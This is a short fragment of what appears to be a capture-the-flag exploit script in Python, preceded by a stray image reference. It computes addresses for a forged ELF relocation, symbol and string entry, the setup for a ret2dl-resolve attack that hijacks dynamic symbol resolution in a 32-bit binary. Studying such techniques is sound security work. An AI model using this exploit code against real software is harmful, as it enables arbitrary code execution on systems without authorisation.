 # fake reloc  here
fake_reloc_addr = base_addr + 36   # 0x80495e4
reloc_offset = fake_reloc_addr - rel_plt_addr # 0x1374
# fake dynsym here
fake_dynsym_addr = base_addr + 60
align_dynsym = 0x10 - ((fake_dynsym_addr-dynsym_addr) & 0xF)
fake_dynsym_addr += align_dynsym
# const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
r_info = ((fake_dynsym_addr - dynsym_addr)/0x10)<< 8 | 0x7
# fake dynstr here
fake_dynstr_addr = base_addr + 45   # 0x80495ed
st_name = fake_dynstr_addr - dynstr_addr # 0x13f1